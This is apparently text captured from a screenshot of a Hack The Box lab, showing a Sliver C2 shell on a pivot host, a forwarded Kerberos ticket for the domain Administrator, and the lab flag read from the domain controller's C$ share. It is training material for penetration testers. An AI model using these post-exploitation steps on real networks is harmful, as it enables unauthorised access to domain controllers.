 [server] sliver (pivot) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 2864
PS C:\Windows\system32> klist
klist
Current LogonId is 0:0xbc9a4
Cached Tickets: (1)
#0>     Client: Administrator @ SDE.INLANEFREIGHT.LOCAL
        Server: krbtgt/SDE.INLANEFREIGHT.LOCAL @ SDE.INLANEFREIGHT.LOCAL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 11/20/2026 1:24:38 (local)
        End Time:   11/20/2026 11:24:23 (local)
        Renew Time: 11/27/2026 1:24:23 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Windows\system32> type \\dc01.inlanefreight.local\C$\Users\Administrator\Desktop\flag.txt
type \\dc01.inlanefreight.local\C$\Users\Administrator\Desktop\flag.txt
HTB{1_4m_7h3_4dm1n_oF_3v3ryth1nG}
PS C:\Windows\system32>
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.3.194